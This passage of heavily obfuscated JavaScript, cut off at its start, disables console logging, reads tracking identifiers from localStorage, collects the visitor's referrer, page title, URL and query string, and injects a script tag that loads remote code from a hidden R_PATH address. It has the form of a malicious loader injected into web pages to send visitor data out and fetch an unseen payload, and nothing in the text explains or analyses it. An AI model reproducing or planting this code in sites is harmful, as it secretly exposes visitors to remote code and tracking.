_0x16e4b0=_0xf387ec[_0x4a63f2(0x1f,0x49,0x37,0xf)]=_0xf387ec[_0x4a63f2(0x44,0x29,0x37,0x6a)]||{},_0x39329e=[_0x194916[_0x4a63f2(0x3d,0x1d,0x3d,0x28)],_0x103ba3(-0x2a9,-0x2c5,-0x297,-0x2b8),_0x4a63f2(0xf,-0x14,0xb,-0x22),'error',_0x194916[_0x4a63f2(0x60,0x1c,0x29,0x47)],_0x194916[_0x4a63f2(0x11,0xf,0x49,0x10)],_0x103ba3(-0x29e,-0x29e,-0x275,-0x2ad)];for(var _0x119bbd=0x2*0xed9+0xc5*0x1+-0x1*0x1e77;_0x194916[_0x4a63f2(0x3b,0x5e,0x3e,0x48)](_0x119bbd,_0x39329e[_0x4a63f2(0x6b,0x73,0x40,0x25)]);_0x119bbd++){var _0x3f4365=_0x32d45d[_0x103ba3(-0x2b7,-0x2b8,-0x2c2,-0x2c4)+'r'][_0x4a63f2(-0x19,-0xc,-0x5,0x2d)][_0x4a63f2(-0x11,0x1d,0x28,0x47)](_0x32d45d),_0x49b525=_0x39329e[_0x119bbd],_0x5ad0e9=_0x16e4b0[_0x49b525]||_0x3f4365;_0x3f4365[_0x4a63f2(0x38,0x10,0x2f,0x39)]=_0x32d45d[_0x103ba3(-0x2a8,-0x24d,-0x2b2,-0x285)](_0x32d45d),_0x3f4365['toString']=_0x5ad0e9[_0x103ba3(-0x24e,-0x262,-0x258,-0x283)][_0x4a63f2(0x14,0x40,0x28,0x2)](_0x5ad0e9),_0x16e4b0[_0x49b525]=_0x3f4365;}});_0x194916[_0x2db29b(-0x101,-0xc1,-0x10c,-0xf3)](_0x392ea1);var _0x21b2fd=_0x2db29b(-0xca,-0xb9,-0xed,-0xe7)+_0x2db29b(-0x15b,-0x13d,-0x111,-0x130);if(!window[_0x2db29b(-0x112,-0xd0,-0xf8,-0xe7)+_0x3b559d(-0x55,-0x19,0x12,-0x20)]){var _0x4037b8={};_0x4037b8[_0x2db29b(-0xe5,-0xb0,-0xc8,-0xea)]=![],_0x4037b8[_0x3b559d(0x1,0x42,0x42,0x20)]=0x15180,_0x4037b8[_0x3b559d(-0x25,-0x22,-0x35,-0x16)]=_0x194916[_0x2db29b(-0xca,-0x108,-0xd3,-0x103)],window[_0x2db29b(-0x11c,-0x104,-0xbc,-0xe7)+_0x2db29b(-0xfb,-0x124,-0x153,-0x130)]=_0x4037b8;}function _0x2db29b(_0x264e16,_0xfe46b6,_0x3a8900,_0x4ff016){return _0x1fd8(_0x4ff016- -0x264,_0xfe46b6);}const _0x4da183=localStorage['getItem'](_0x194916['FMvVq']);if(_0x194916['VVvtr'](typeof _0x4da183,_0x194916[_0x2db29b(-0x148,-0xd7,-0x132,-0x110)])&&_0x194916['VVvtr'](_0x4da183,null)){var _0x4f9a06=JSON['parse'](_0x4da183),_0x11a32f=Math['round'](_0x194916['UUPXh'](+new Date(),0x5*0x5db+0x3d3+0x4a*-0x65));_0x194916[_0x2db29b(-0x102,-0xee,-0xdc,-0x114)](_0x194916['IfpEF'](_0x4f9a06[_0x2db29b(-0x162,-0xfd,-0xf9,-0x12e)],window[_0x2db29b(-0xd5,-0x10d,-0xae,-0xe7)+_0x2db29b(-0xf7,-0x119,-0x138,-0x130)]['ttl']),_0x11a32f)&&(localStorage[_0x3b559d(0x17,-0x1b,-0x26,-0x3)]('subId'),localStorage[_0x3b559d(-0x6,0xa,0xd,-0x3)](_0x194916['CklEX']),localStorage['removeItem'](_0x2db29b(-0x14c,-0x136,-0x10b,-0x11a)));}var _0x56fada=localStorage[_0x3b559d(0x2f,0x23,0x3a,0x10)](_0x194916[_0x3b559d(-0x39,-0x42,0x16,-0x10)]),_0x4bc374=localStorage[_0x2db29b(-0x133,-0x122,-0x107,-0x100)](_0x194916[_0x3b559d(-0x21,-0x6b,-0x4e,-0x37)]),_0x10af33=_0x2db29b(-0xec,-0x120,-0x140,-0x123)+_0x3b559d(-0x11,-0x58,-0x51,-0x3b);_0x10af33+=_0x194916[_0x3b559d(0x3e,0x24,0x3b,0x6)]('&',_0x194916[_0x3b559d(-0x24,0x24,0x41,0xa)](decodeURIComponent,window['location'][_0x3b559d(-0x2e,-0x48,-0x4a,-0x3e)][_0x2db29b(-0x118,-0x12d,-0x104,-0x112)]('?',''))),_0x10af33+='&se_referr'+_0x2db29b(-0x106,-0x114,-0x16b,-0x132)+_0x194916[_0x3b559d(0x41,0x17,-0x1a,0x1b)](encodeURIComponent,document['referrer']),_0x10af33+=_0x194916['ghqDc']+_0x194916['dkhyq'](encodeURIComponent,document['title']),_0x10af33+=_0x194916[_0x2db29b(-0x12f,-0xe4,-0x124,-0x11c)](_0x194916[_0x3b559d(-0x8,0x28,0x1c,0x2e)],encodeURIComponent(_0x194916['xcFhF'](document[_0x3b559d(-0x2e,-0x25,-0x33,-0xb)][_0x3b559d(0x0,-0x1b,-0x30,-0x12)],document[_0x2db29b(-0xf5,-0x10f,-0xeb,-0x11b)]['pathname']))),_0x10af33+=_0x194916['IfpEF'](_0x2db29b(-0x153,-0x134,-0x14f,-0x11e),_0x194916[_0x2db29b(-0x15a,-0xfa,-0x10e,-0x124)](encodeURIComponent,_0x21b2fd)),_0x10af33+=_0x194916[_0x3b559d(-0x25,-0x55,0x1,-0x3a)]+_0x194916['RKDKO'](encodeURIComponent,window[_0x2db29b(-0xb9,-0x10b,-0x10b,-0xe7)+'4GSFRnP'][_0x2db29b(-0x115,-0xf2,-0x103,-0x126)]);function _0x3b559d(_0x16b4cb,_0x4d2419,_0x410eba,_0xad1c1e){return _0x1fd8(_0xad1c1e- -0x154,_0x16b4cb);}typeof _0x56fada!==_0x194916[_0x2db29b(-0x131,-0xda,-0x121,-0x110)]&&_0x56fada&&window[_0x3b559d(0x39,0x38,0x9,0x29)+_0x3b559d(-0x1b,-0x6,-0x10,-0x20)][_0x2db29b(-0xfe,-0xf9,-0xfc,-0xea)]&&(_0x10af33+=_0x194916['xcFhF'](_0x194916[_0x3b559d(-0x8,-0x24,-0x6,-0x1d)],_0x194916[_0x2db29b(-0xef,-0x12b,-0xc2,-0xf5)](encodeURIComponent,_0x56fada)));_0x194916[_0x3b559d(0xd,-0x32,-0x3d,-0x1a)](typeof _0x4bc374,_0x194916[_0x2db29b(-0x135,-0x104,-0x124,-0x110)])&&_0x4bc374&&window[_0x3b559d(0x4d,0x55,0x25,0x29)+_0x3b559d(0x16,-0x4a,0x16,-0x20)]['unique']&&(_0x10af33+=_0x2db29b(-0x127,-0x138,-0x102,-0x13a)+_0x194916[_0x3b559d(0x2,-0x1f,-0xc,0x1b)](encodeURIComponent,_0x4bc374));_0x194916[_0x2db29b(-0x148,-0x153,-0x151,-0x12a)]('','')&&(_0x10af33+=_0x194916[_0x2db29b(-0x111,-0xf4,-0xe6,-0xdc)]);var _0x345a38=document[_0x3b559d(0x21,0x3a,-0x20,0x14)+_0x2db29b(-0x102,-0x144,-0x13e,-0x111)](_0x194916[_0x3b559d(-0x10,-0x19,-0x8,-0x36)]);_0x345a38['type']=_0x194916[_0x3b559d(0x36,-0x12,0x47,0x12)],_0x345a38[_0x3b559d(-0x1a,-0x57,-0x1b,-0x2c)]=_0x194916['yvrRI'](window[_0x2db29b(-0xfb,-0xf7,-0x104,-0xe7)+'4GSFRnP']['R_PATH'],_0x10af33);var _0x284c3d=document[_0x2db29b(-0xf6,-0x103,-0x102,-0xe5)+_0x3b559d(0xf,0x43,-0x1d,0xf)](_0x3b559d(0x10,0x0,0x42,0x16))[0x8d*0x45+0x1337+-0x3938];_0x284c3d[_0x2db29b(-0x11a,-0x169,-0x185,-0x14c)][_0x2db29b(-0xcb,-0x122,-0x111,-0xf1)+'re'](_0x345a38,_0x284c3d);}()));